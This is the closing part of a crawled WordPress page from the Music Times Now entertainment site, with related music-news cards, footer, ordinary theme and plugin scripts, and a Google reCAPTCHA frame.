				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<h2 class="zox-s-title2">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Talented artist Moni Meechi has recently signed a deal with esteemed production company DFD Music. The collaboration is set to bring a fresh wave...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 8, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
				<img width="531" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-531x337.jpg" class="zox-reg-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="zox-mob-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<h2 class="zox-s-title2">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg" class="zox-reg-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="zox-mob-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<h2 class="zox-s-title2">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Promising new down-home craftsman Tiera has endorsed Big Machine Label Group&#8217;s Valory Records. Tiera, who is endorsed to Songs and Daughters music...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 6, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-3803").on("click", function(){
	  		$(".zox-more-click-3803").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--></div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"39e7c08bf2","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"0d72aa8f02","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"76e54069da","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"917bbf40f8","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"e04d161643","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-3803").on("click", function(){
	  	    	$(".zox-com-click-id-3803").show();
		    	$(".disqus-thread-3803").show();
	  	    	$(".zox-com-but-3803").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 21:24:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8F9O3bB9MYPAC2lXOhIpbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768944258382');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>